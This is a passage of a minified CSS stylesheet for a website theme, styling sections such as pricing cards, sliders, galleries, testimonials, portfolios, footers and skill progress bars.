(min-width: 992px) {.under-construction__countdown {margin-bottom: 86px;margin-top: 54px;}}.under-construction__countdown li {color: var(--thm-black);font-size: 50px;line-height: 1;text-transform: uppercase;font-family: var(--thm-font);}@media (min-width: 992px) {.under-construction__countdown li {font-size: 70px;}}.under-construction__countdown li+li {border-top: 2px solid #fff;margin-top: 30px;padding-top: 30px;}@media (min-width: 576px) {.under-construction__countdown li+li {border-top: 0;border-left: 2px solid #fff;margin-top: 0;padding-top: 0;}}.under-construction__countdown li i {font-style: normal;font-size: 20px;color: var(--thm-text);letter-spacing: .3em;display: block;line-height: 1;margin-top: 7px;}.under-construction__text {margin: 0;color: var(--thm-text);font-size: 20px;font-weight: 300;margin-bottom: 10px;}@media (min-width: 992px) {.under-construction__text {margin-bottom: 0;}}.under-construction__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 25px;}.under-construction__social a {font-size: 16px;text-align: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 44px;height: 44px;display: -webkit-box;display: -ms-flexbox;display: flex;background-color: #fff;border-radius: 50%;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.under-construction__social a:hover {color: #fff;background-color: var(--thm-base);}.under-construction__social a+a {margin-left: 10px;}.process-one {counter-reset: processCount;padding-top: 90px;}@media (min-width: 992px) {.process-one {padding-top: 120px;}}.process-one .row {margin-bottom: 90px;}@media (min-width: 992px) {.process-one .row:nth-child(even) {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.process-one .row:nth-child(even) .process-one__image__column {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.process-one .row:nth-child(even) .process-one__image::before, .process-one .row:nth-child(even) .process-one__image::after {left: auto;right: 0;-webkit-transform: translate(50%, -50%);transform: translate(50%, -50%);}}@media (min-width: 992px) {.process-one .row {margin-bottom: 120px;}}.process-one__image {counter-increment: processCount;position: relative;display: inline-block;margin-bottom: 50px;border-radius: 8px;background-color: var(--thm-black);}@media (min-width: 992px) {.process-one__image {margin-bottom: 0;}}.process-one__image::before {content: '';border-radius: 50%;background-color: #f4f5f8;position: absolute;width: 200px;height: 200px;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}@media (min-width: 992px) {.process-one__image::before {width: 387px;height: 387px;top: 50%;left: 0%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}}.process-one__image::after {content: counters(processCount, ".", decimal-leading-zero);background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: absolute;border-radius: 50%;color: var(--thm-black);font-family: var(--thm-font);font-size: 30px;padding-top: 5px;width: 60px;height: 60px;top: 20%;left: 20%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}@media (min-width: 992px) {.process-one__image::after {width: 128px;height: 128px;top: 50%;left: 0;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);font-size: 50px;padding-top: 12px;}}.process-one__image img {max-width: 100%;border-radius: 8px;position: relative;mix-blend-mode: luminosity;}.process-one .sec-title {margin-bottom: 0;}.process-one__summery {margin: 0;font-size: 16px;color: var(--thm-text);line-height: 2.125em;font-weight: 400;margin-top: 34px;margin-bottom: 36px;}.process-one__list li {position: relative;padding-left: 30px;font-size: 16px;color: var(--thm-text);font-weight: 400;}.process-one__list li>i {position: absolute;top: 8px;left: 0;color: var(--thm-base);font-size: 20px;}.pricing-three {padding-top: 100px;padding-bottom: 70px;}.pricing-three__card {margin-bottom: 30px;border-radius: 8px;border: 1px solid #e9ebee;padding: 50px 49px;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-bottom: 40px;}.pricing-three__card:hover {background-color: var(--thm-black);border-color: var(--thm-black);}.pricing-three__name {text-transform: uppercase;color: var(--thm-base);font-size: 20px;letter-spacing: .1em;margin: 0;line-height: 1;margin-bottom: 10px;}.pricing-three__icon {font-size: 64px;color: var(--thm-base);margin-bottom: 28px;}.pricing-three__amount {display: inline-block;position: relative;font-family: var(--thm-font);font-size: 60px;text-transform: uppercase;line-height: 1;color: var(--thm-black);margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-three__card:hover .pricing-three__amount {color: #fff;}.pricing-three__currency {position: absolute;top: 0;right: 100%;-webkit-transform: translateY(-20%);transform: translateY(-20%);font-style: normal;font-size: 30px;}.pricing-three__list {margin-bottom: 20px;}.pricing-three__list li {color: var(--thm-text);font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-three__card:hover .pricing-three__list li {color: #999b9f;}.pricing-three__tagline {border-top: 1px solid #e9ebee;font-size: 16px;line-height: 2.125;color: var(--thm-text);margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-top: 20px;padding-bottom: 22px;}.pricing-three__card:hover .pricing-three__tagline {color: #999b9f;border-color: rgba(255, 255, 255, 0.1);}.pricing-three .btn-style-two .btn-title {font-size: 16px;padding: 13px 39px 10px;}.pricing-three__card:hover .btn-style-two {color: var(--thm-black);}.pricing-three__card:hover .btn-style-two .btn-curve {background-color: var(--thm-base);}.pricing-three__card:hover .btn-style-two .btn-curve {opacity: 1;right: 0;width: 100%;-webkit-transform: skewX(0deg);transform: skewX(0deg);}.pricing-three .switch-toggler-list {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-bottom: 30px;}.pricing-three .switch-toggler-list li {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.pricing-three .switch-toggler-list li:nth-child(2) {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.pricing-three .switch-toggler-list li:last-child {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;margin-left: 10px;margin-right: 10px;}.pricing-three .switch-toggler-list li a {color: var(--thm-text);font-size: 18px;}.pricing-three .switch-toggler-list li.active a {color: var(--thm-black);}.pricing-three .switch-toggler-list li .switch {width: 79px;height: 36px;background-color: var(--thm-base);border-radius: 18px;position: relative;display: block;cursor: pointer;}.pricing-three .switch-toggler-list li .switch span {width: 26px;height: 26px;border-radius: 50%;background-color: #fff;display: block;position: absolute;left: 5px;top: 5px;-webkit-transform: translateX(0%);transform: translateX(0%);-webkit-transition: background 500ms ease, -webkit-transform 500ms ease;transition: background 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, background 500ms ease;transition: transform 500ms ease, background 500ms ease, -webkit-transform 500ms ease;}.pricing-three .switch-toggler-list li .switch.off span {background-color: var(--thm-black);-webkit-transform: translateX(43px);transform: translateX(43px);}.pricing-three .animated {-webkit-animation-duration: 1500ms;animation-duration: 1500ms;}.header-nine {position: relative;display: block;}.slider-nine-shape {position: absolute;top: 0;left: 0;mix-blend-mode: luminosity;opacity: 0.05;z-index: 1;}.slider-nine-shape img {width: auto;}.mainmenu-nine {position: fixed;box-shadow: 0px 1px 0px 0px rgba(255, 255, 255, 0.1);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-nine.fixed-header {background: #141b20;}.mainmenu-nine .auto-container {max-width: 100%;width: 100%;padding: 0 80px;}.mainmenu-nine .nav-outer {position: relative;float: none;}.mainmenu-nine__inner {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__left {position: relative;display: block;padding: 38.5px 0;}.mainmenu-nine__right {position: relative;display: block;}.mainmenu-nine .navigation>li {padding: 29px 0px;}.mainmenu-nine .navigation>li>a:before {display: none;}.mainmenu-nine .navigation>li>ul>li>a, .mainmenu-nine .navigation>li>ul>li>ul>li>a {font-size: 16px;}.slider-nine {position: relative;display: block;background-color: #12181c;padding: 205px 0 732px;}.slider-nine__inner {position: relative;display: block;text-align: center;}.slider-nine__title {font-size: 100px;color: #fff;text-transform: uppercase;font-weight: 600;line-height: 100px;letter-spacing: 0.04em;margin: 0;}.slider-nine__list {position: relative;display: flex;align-items: center;justify-content: center;margin-top: 34px;}.slider-nine__list li {position: relative;display: block;}.slider-nine__list li+li {margin-left: 30px;}.slider-nine__list li:before {position: absolute;top: 17px;left: -16px;height: 2px;width: 2px;background-color: var(--thm-base);content: "";}.slider-nine__list li:first-child:before {display: none;}.slider-nine__list li span {font-size: 14px;color: var(--thm-base);text-transform: uppercase;font-weight: 700;letter-spacing: 0.4em;}.photoes {position: relative;display: block;margin-top: -644px;z-index: 2;}.photoes .auto-container {max-width: 1830px;}.photoes__left {position: relative;display: block;margin-right: 55px;}@media (max-width: 1199px) {.photoes__left {display: none;}}.photoes__left-img-box {position: relative;display: block;min-height: 644px;}.photoes__left-img-1 {position: absolute;top: 0;right: 0;}.photoes__left-img-1 img {width: auto;}.photoes__left-img-2 {position: absolute;bottom: 75px;left: 0;}.photoes__left-img-2 img {width: auto;}.photoes__left-img-3 {position: absolute;bottom: 0;right: 0;}.photoes__left-img-3 img {width: auto;}.photoes__middle {position: relative;display: block;margin-left: -25px;margin-right: -25px;}.photoes__middle-img {position: relative;display: block;}.photoes__middle-img img {width: 100%;}.photoes__right {position: relative;display: block;margin-left: 55px;}@media (max-width: 1199px) {.photoes__right {display: none;}}.photoes__right-img-box {position: relative;display: block;min-height: 644px;}.photoes__right-img-1 {position: absolute;top: 60px;left: 0;}.photoes__right-img-1 img {width: auto;}.photoes__right-img-2 {position: absolute;bottom: 0px;left: 0px;}.photoes__right-img-2 img {width: auto;}.photoes__right-img-3 {position: absolute;bottom: 0;left: 235px;}.photoes__right-img-3 img {width: auto;}.about-four {position: relative;display: block;background-color: var(--thm-base);padding: 288px 0 108px;margin-top: -180px;}.about-four__inner {position: relative;display: block;text-align: center;}.about-four__title {font-size: 50px;color: #fff;text-transform: uppercase;font-weight: 600;letter-spacing: 0.04em;line-height: 60px;margin: 0;}.about-four__text {font-size: 18px;color: #fff;margin: 0;line-height: 36px;padding-top: 34px;padding-bottom: 48px;}.about-four__sign {font-size: 30px;color: #fff;line-height: 40px;font-family: var(--thm-reey-font);margin: 0;}.gallery-three {position: relative;display: block;padding: 110px 0 90px;}.gallery-three__mixitup {position: relative;display: block;}.gallery-three__upper-row {position: relative;display: block;margin-bottom: 23px;}.gallery-three__sec-title-box {position: relative;display: block;float: left;}.gallery-three__sec-title {font-size: 50px;font-weight: 600;text-transform: uppercase;line-height: 60px;letter-spacing: 0.04em;}.gallery-three__filters {position: relative;display: block;float: right;margin-top: 18px;}.gallery-three__filters .filter-tabs {position: relative;display: block;}.gallery-three__filters li {position: relative;display: inline-block;vertical-align: top;font-size: 18px;line-height: 28px;padding: 0px 0px;cursor: pointer;color: var(--thm-text);font-weight: 300;margin: 0 0px 10px 30px;text-transform: uppercase;letter-spacing: 0.04em;background: none;-webkit-transition: all 300ms ease;transition: all 300ms ease;font-family: var(--thm-font);}.gallery-three__filters li:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.gallery-three__filters .centered li {margin: 0px 15px 10px;}.gallery-three__filters li sup {position: absolute;right: -4px;top: 12px;font-size: 12px;opacity: 0;visibility: hidden;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.gallery-three__filters .filter.active {color: var(--thm-black);font-weight: 400;padding-right: 10px;}.gallery-three__filters .filter.active sup {opacity: 1;visibility: visible;}.gallery-three__filters li.active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.gallery-three__filters .gallery-item-two {display: none;}.mix {display: none;}.gallery-three__single {position: relative;display: block;margin-bottom: 20px;}.gallery-three__img {position: relative;display: block;overflow: hidden;z-index: 1;}.gallery-three__img:before {position: absolute;top: 0;left: 0;right: 0;bottom: 0;content: "";background-color: rgba(var(--thm-black-rgb), .90);transform: translateY(-100%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.gallery-three__single:hover .gallery-three__img:before {transform: translateY(0%);}.gallery-three__img img {width: 100%;}.gallery-three__img>a {position: absolute;top: 0;bottom: 0;left: 0;right: 0;display: flex;align-items: center;justify-content: center;font-size: 30px;color: #fff;opacity: 0;-webkit-transform: translateY(200px);transform: translateY(200px);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.gallery-three__single:hover .gallery-three__img>a {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.gallery-three__content {position: relative;display: block;text-align: center;margin-top: 23px;}.gallery-three__title {font-size: 20px;color: var(--thm-black);line-height: 30px;margin: 0;font-weight: 400;text-transform: uppercase;letter-spacing: 0.04em;}.gallery-three__sub-title {font-size: 12px;text-transform: uppercase;letter-spacing: 0.04em;margin: 0;}.feature-nine {position: relative;display: block;background-color: #f6f8fa;padding: 120px 0 90px;}.feature-nine__single {position: relative;display: block;margin-bottom: 19px;}.feature-nine__icon {position: relative;display: flex;align-items: center;justify-content: center;height: 78px;width: 78px;background-color: #fff;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-nine__single:hover .feature-nine__icon {background-color: var(--thm-base);}.feature-nine__icon span {position: relative;display: inline-block;font-size: 35px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-nine__single:hover .feature-nine__icon span {color: #fff;}.feature-nine__title {font-size: 24px;font-weight: 600;text-transform: uppercase;letter-spacing: 0.04em;line-height: 34px;margin: 0;margin-top: 32px;margin-bottom: 38px;}.feature-nine__text {font-size: 18px;line-height: 34px;margin: 0;}.different {position: relative;display: block;padding: 120px 0 109px;}.different__left {position: relative;display: block;margin-top: -12px;}@media(min-width: 1200px) {.different__left {padding-right: 37px;}}.different__title {font-size: 50px;text-transform: uppercase;font-weight: 600;margin: 0;letter-spacing: 0.04em;line-height: 60px;margin-bottom: 32px;}.different__text-1 {font-size: 18px;color: #777b7f;line-height: 34px;letter-spacing: 0.04em;margin: 0;padding-bottom: 35px;}.different__text-2 {font-size: 18px;color: #777b7f;line-height: 34px;letter-spacing: 0.04em;margin: 0;}.different__right {position: relative;display: block;}.different__img {position: relative;display: block;}.different__img:before {content: "";position: absolute;top: 30px;bottom: 30px;right: -20px;width: 20px;background: var(--thm-base);}.different__img img {width: 100%;}.testimonials-nine {position: relative;display: block;background-color: #f6f8fa;padding: 120px 0 151px;border-bottom: 1px solid #d3d9dd;}.testimonials-nine__item {position: relative;display: block;text-align: center;}.testimonials-nine__client-img {position: relative;display: block;height: 135px;width: 135px;margin: 0 auto;border-radius: 50%;}.testimonials-nine__client-img img {width: auto;border-radius: 50%;}.testimonials-nine__quote {position: absolute;bottom: 0;right: 0;height: 43px;width: 43px;background-color: var(--thm-base);border-radius: 50%;display: flex;align-items: center;justify-content: center;}.testimonials-nine__quote span {color: #fff;font-size: 12px;}.testimonials-nine__text {font-size: 40px;color: var(--thm-black);line-height: 60px;margin: 0;padding-top: 34px;padding-bottom: 28px;}.testimonials-nine__client-name {font-size: 24px;color: var(--thm-base);text-transform: uppercase;letter-spacing: 0.04em;font-weight: 500;margin: 0;}.testimonials-nine__client-sub-title {margin: 0;font-weight: 500;font-size: 14px;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: 0.4em;padding-top: 7px;}#testimonials-nine-pagination {position: relative;bottom: auto;left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;line-height: 1;margin-top: 21px;}#testimonials-nine-pagination .swiper-pagination-bullet {width: 10px;height: 10px;background-color: var(--thm-black);border-radius: 50%;display: block;line-height: 1;opacity: 0.2;margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}#testimonials-nine-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {margin-left: 10px;}#testimonials-nine-pagination .swiper-pagination-bullet-active {background-color: var(--thm-black);opacity: 1;}.sponsors-section-five {padding: 112px 0 115px;}.sponsors-section-five .sponsors-outer .image-box img:hover {opacity: .60;}.footer-ten {position: relative;display: block;background-color: var(--thm-black);}.footer-ten__inner {position: relative;display: flex;align-items: center;justify-content: space-between;padding: 80px 0;}.footer-ten__social {position: relative;display: flex;align-items: center;}.footer-ten__social a {position: relative;display: flex;align-items: center;justify-content: center;height: 70px;width: 70px;background-color: #171d21;font-size: 15px;color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-ten__social a:hover {background-color: var(--thm-base);}.footer-ten__social a+a {margin-left: 10px;}.footer-ten__right {position: relative;display: block;text-align: right;}.footer-ten__number {font-size: 30px;font-weight: 500;margin: 0;line-height: 40px;}.footer-ten__number a {color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-ten__number a:hover {color: var(--thm-base);}.footer-ten__copyright {font-size: 18px;color: #878b8e;margin: 0;line-height: 30px;}.footer-ten__copyright a {color: #878b8e;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-ten__copyright a:hover {color: var(--thm-base);}.header-ten {position: relative;display: block;}.mainmenu-ten {position: fixed;top: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-ten.fixed-header {background: #fff;top: 0px }.mainmenu-ten .auto-container {max-width: 100%;width: 100%;padding: 0 40px;}.mainmenu-ten .nav-outer {position: relative;float: none;}.mainmenu-ten__inner {border-top: 1px solid #000000;border-bottom: 1px solid #000000;display: flex;align-items: center;justify-content: space-between;}.mainmenu-ten__left {position: relative;display: block;padding: 38.4px 0;}.mainmenu-ten__middle {position: relative;display: block;}.mainmenu-ten__right {position: relative;display: block;}.mainmenu-ten__search-cart {position: relative;display: flex;align-items: center;}.mainmenu-ten__search {margin-right: 30px;}.mainmenu-ten__search-btn {position: relative;display: flex;align-items: center;font-size: 24px;background: transparent;color: #000000;}.mainmenu-ten__cart-btn {position: relative;display: flex;align-items: center;font-size: 24px;background: transparent;color: #000000;}.mainmenu-ten .navigation>li {padding: 28px 0px;}.mainmenu-ten .navigation>li>a {font-size: 16px;font-weight: 500;letter-spacing: 0.1em;color: #5f5f5f;padding: 12px 0px;}.mainmenu-ten .navigation>li:hover>a, .mainmenu-ten .navigation>li.current>a {color: #000000;}.mainmenu-ten .navigation>li>a:before {display: none;}.mainmenu-ten .navigation>li>ul>li>a {font-size: 15px;letter-spacing: 0.01em;}.mainmenu-ten .navigation>li>ul>li>ul>li>a {font-size: 15px;}.index-10-body {background-color: #fffbf6;}.slider-ten {position: relative;display: block;}.slider-ten .auto-container {max-width: 100%;padding: 0 40px;}.slider-ten__inner {position: relative;display: block;border-bottom: 1px solid #000000;padding: 344px 0px 218px;}.slider-ten__wrapper {position: relative;display: block;max-width: 1200px;width: 100%;padding: 0 15px;margin: 0 auto;}.slider-ten__content {position: relative;display: block }.slider-ten__title {font-size: 110px;color: #000000;text-transform: uppercase;letter-spacing: 0.1em;font-family: var(--thm-b-font);font-weight: 400;margin: 0;line-height: 132px;margin-bottom: 16px;}.slider-ten__text {font-size: 28px;color: #000000;margin: 0;line-height: 30px;font-weight: 400;font-family: var(--thm-b-font);}.feature-ten {position: relative;display: block;padding: 120px 0 90px;}.feature-ten__single {position: relative;display: block;margin-right: 99px;margin-bottom: 20px;}.feature-ten__single:before {position: absolute;top: 0;bottom: 10px;right: -65px;content: "";width: 1px;background-color: #000000;}.feature-ten__single-last:last-child:before {display: none;}.feature-ten__icon {position: relative;display: block;}.feature-ten__icon span {position: relative;display: inline-block;font-size: 65px;color: #000000;}.feature-ten__title {font-size: 24px;color: #000000;font-weight: 700;font-family: var(--thm-b-font);text-transform: uppercase;letter-spacing: 0.1em;line-height: 34px;margin: 0;margin-top: 18px;margin-bottom: 12px;}.feature-ten__text {font-size: 16px;color: #5f5f5f;line-height: 30px;margin: 0;}.easy-design {position: relative;display: block;}.easy-design .auto-container {max-width: 100%;padding: 0 40px;}.easy-design__inner {position: relative;display: block;text-align: center;padding: 282px 0 278px;z-index: 1;}.easy-design-bg {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;z-index: -1;}.easy-design-bg:before {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-color: rgba(0, 0, 0, .50);content: "";}.easy-design__title {font-size: 70px;color: #fff;text-transform: uppercase;letter-spacing: 0.1em;font-family: var(--thm-b-font);line-height: 110px;margin: 0;}.portfolio-ten {position: relative;display: block;padding: 107px 0 55px;}.portfolio-ten .auto-container {max-width: 1765px;}.portfolio-ten .row {--bs-gutter-x: 160px;}.portfolio-ten__sec-title {color: #000000;text-transform: uppercase;font-family: var(--thm-b-font);font-weight: 400;line-height: 80px;letter-spacing: 0.1em;margin: 0;text-align: center;margin-bottom: 44px;}.portfolio-ten__single {position: relative;display: block;margin-bottom: 55px;}[class*=col-]:nth-child(2) .portfolio-ten__single {margin-top: 80px;}[class*=col-]:nth-child(5) .portfolio-ten__single {margin-top: 80px;}[class*=col-]:nth-child(8) .portfolio-ten__single {margin-top: 80px;}.portfolio-ten__img-box {position: relative;display: block;}.portfolio-ten__img {position: relative;display: block;overflow: hidden;z-index: 1;}.portfolio-ten__img:before {position: absolute;top: 0;left: 0;right: 0;bottom: 0;content: "";background-color: rgba(0, 0, 0, .50);opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-ten__single:hover .portfolio-ten__img:before {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.portfolio-ten__img img {width: 100%;}.portfolio-ten__details-box {position: absolute;bottom: 60px;right: -60px;height: 130px;width: 130px;background-color: #000000;opacity: 0;-webkit-transform: translateY(60px);transform: translateY(60px);-webkit-transition: all 500ms ease;transition: all 500ms ease;z-index: 2;}.portfolio-ten__single:hover .portfolio-ten__details-box {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.portfolio-ten__details-box:before {content: "";position: absolute;bottom: 22px;right: 25px;height: 14px;width: 1px;background-color: #fff;}.portfolio-ten__details-box:after {content: "";position: absolute;bottom: 22px;right: 25px;height: 1px;width: 14px;background-color: #fff;}.portfolio-ten__details-text {font-size: 14px;font-weight: 500;color: #fff;text-transform: uppercase;letter-spacing: 0.1em;line-height: 14px;margin: 0;position: absolute;bottom: 20px;left: 25px;}.portfolio-ten__details-text a {color: #fff;}.portfolio-ten__content {position: relative;display: block;margin-top: 24px;}.portfolio-ten__title {font-size: 22px;font-weight: 500;text-transform: uppercase;letter-spacing: 0.1em;margin: 0;line-height: 30px;margin-bottom: 3px;}.portfolio-ten__title a {color: #000000;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-ten__sub-title {font-size: 16px;color: #5f5f5f;text-transform: uppercase;letter-spacing: 0.1em;margin: 0;line-height: 30px;}.work-together {position: relative;display: block;}.work-together .auto-container {max-width: 100%;padding: 0 40px;}.work-together__inner {position: relative;display: block;border-top: 1px solid #000000;border-bottom: 1px solid #000000;padding: 109px 0 110px;}.work-together__wrapper {position: relative;display: block;max-width: 1200px;width: 100%;padding: 0 15px;margin: 0 auto;}.work-together__content {position: relative;display: block;text-align: center;}.work-together__title {font-size: 80px;color: #000000;line-height: 80px;text-transform: uppercase;letter-spacing: 0.2em;font-family: var(--thm-b-font);margin: 0;}.work-together__contact {position: relative;display: block;margin-top: 24px;}.work-together__contact p {font-size: 16px;margin: 0;line-height: 30px;text-transform: uppercase;letter-spacing: 0.2em;}.work-together__email a {color: #5f5f5f;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.work-together__email a:hover {color: #000000;}.work-together__number a {color: #5f5f5f;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.work-together__number a:hover {color: #000000;}.footer-eleven {position: relative;display: block;}.footer-eleven__inner {position: relative;display: flex;align-items: center;justify-content: space-between;padding: 55px 0;}.footer-eleven__copyright {font-size: 18px;color: #000000;margin: 0;line-height: 25px;}.footer-eleven__copyright a {color: #000000;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eleven__social {position: relative;display: flex;align-items: center;}.footer-eleven__social a {position: relative;display: flex;align-items: center;justify-content: center;color: #000000;font-size: 15px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eleven__social a+a {margin-left: 25px;}.slider-eleven {position: relative;display: block;padding: 0 0 0;}.slider-eleven__wrapper {position: relative;display: block;}.slider-eleven__left {position: relative;display: block;float: left;width: 50%;}.slider-eleven__content {position: relative;display: block;max-width: 720px;width: 100%;float: right;padding-right: 270px;padding-top: 265px;}.slider-eleven__title-1 {font-size: 80px;color: #abb1c5;line-height: 80px;font-weight: 100;margin: 0;}.slider-eleven__title-2 {font-size: 80px;line-height: 80px;margin: 0;margin-bottom: 31px;}.slider-eleven__sub-title {font-size: 20px;line-height: 30px;margin: 0;color: var(--thm-base);font-family: var(--thm-reey-font);}.slider-eleven__social {position: relative;display: flex;align-items: center;margin-top: 25px;margin-bottom: 31px;}.slider-eleven__social a {position: relative;display: flex;align-items: center;justify-content: center;height: 40px;width: 40px;background: #eff1f9;border-radius: 50%;font-size: 15px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.slider-eleven__social a:hover {background-color: var(--thm-base);color: #fff;}.slider-eleven__social a+a {margin-left: 10px;}.slider-eleven__text {font-size: 18px;font-weight: 300;line-height: 34px;margin: 0;}.slider-eleven__btn-box {position: relative;display: block;margin-top: 39px;}.thm-btn-eleven {position: relative;display: inline-block;color: #fff;background-color: var(--thm-base);font-weight: 700;font-size: 14px;padding: 15px 50px 15px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.thm-btn-eleven:hover {background-color: var(--thm-black);color: #fff;}.slider-eleven__big-text {position: absolute;bottom: 250px;left: -433px;font-size: 80px;color: #eff1f9;text-transform: uppercase;font-weight: 100;letter-spacing: 0.4em;line-height: 80px;transform: rotate(-90deg);}.slider-eleven__right {position: relative;display: block;float: right;width: 50%;min-height: 1100px;}.slider-eleven__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.services-eleven {position: relative;display: block;}.services-eleven__wrapper {position: relative;display: block;}.services-eleven__left {position: relative;display: block;float: left;width: 50%;min-height: 1100px;}.services-eleven__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.services-eleven__right {position: relative;display: block;float: left;width: 50%;}.services-eleven__content-box {position: relative;display: block;max-width: 720px;width: 100%;padding-left: 185px;padding-top: 270px;}.services-eleven__content-list {position: relative;display: flex;align-items: center;flex-wrap: wrap;}.services-eleven__content-list li {position: relative;flex: 0 0 50%;max-width: 50%;width: 100%;margin-bottom: 91px;}.services-eleven__content-list li:nth-child(3) {margin-bottom: 0px;}.services-eleven__content-list li:nth-child(4) {margin-bottom: 0px;}.services-eleven__icon {position: relative;display: inline-block;margin-left: 20px;z-index: 1;}.services-eleven__icon:before {position: absolute;top: 0;left: -20px;height: 50px;width: 50px;content: "";background-color: rgba(var(--thm-base-rgb), .10);border-radius: 50%;transition: all 500ms linear;transition-delay: 0.1s;transform: scale(1);z-index: -1;}.services-eleven__content-list li:hover .services-eleven__icon:before {transform: scale(1.2);}.services-eleven__icon span {font-size: 65px;color: var(--thm-base);position: relative;display: inline-block;transition: all 500ms linear;transition-delay: 0.1s;transform: scale(1);}.services-eleven__content-list li:hover .services-eleven__icon span {transform: scale(0.9);}.services-eleven__title {font-size: 20px;font-weight: 700;line-height: 30px;margin: 0;margin-top: 20px;margin-bottom: 33px;}.services-eleven__title a {color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.services-eleven__title a:hover {color: var(--thm-base);}.services-eleven__text {font-size: 16px;color: #666976;margin: 0;line-height: 30px;}.skill-section {position: relative;display: block;}.skill-section__wrapper {position: relative;display: block;}.skill-section__left {position: relative;display: block;float: left;width: 50%;}.skill-section__content-box {position: relative;display: block;max-width: 720px;width: 100%;padding-right: 230px;padding-top: 276px;float: right;}.skill-section__title {font-size: 80px;margin: 0;line-height: 80px;margin-bottom: 41px;}.skill-section__text {margin: 0;line-height: 30px;}.skill-section__progress-box-wrap {position: relative;display: block;margin-top: 64px;}.skill-section__progress-box-wrap .progress-box {position: relative;display: block;width: 100%;font-family: var(--thm-font);margin-bottom: 23px;}.skill-section__progress-box-wrap .progress-box.last-box {margin-bottom: 0;}.skill-section__progress-box-wrap .progress-box .bar-title {position: relative;font-size: 16px;line-height: 26px;margin-bottom: 13px;color: var(--thm-black);font-weight: 600;}.skill-section__progress-box-wrap .progress-box .bar {position: relative;width: 100%;height: 11px;background: #eff1f9;border-radius: 0;}.skill-section__progress-box-wrap .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 11px;background: var(--thm-base);border-radius: 0px;-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.skill-section__progress-box-wrap .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 22px;width: 40px;height: 22px;background: var(--thm-black);color: #ffffff;line-height: 22px;font-size: 10px;font-weight: 700;border-radius: 3px;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.skill-section__progress-box-wrap .progress-box .counted .count-box {opacity: 1;}.skill-section__progress-box-wrap .progress-box .count-box:after {content: "";position: absolute;left: 0;top: 100%;margin-top: -5px;border: 5px solid transparent;border-top: 5px solid var(--thm-black);border-left: 5px solid 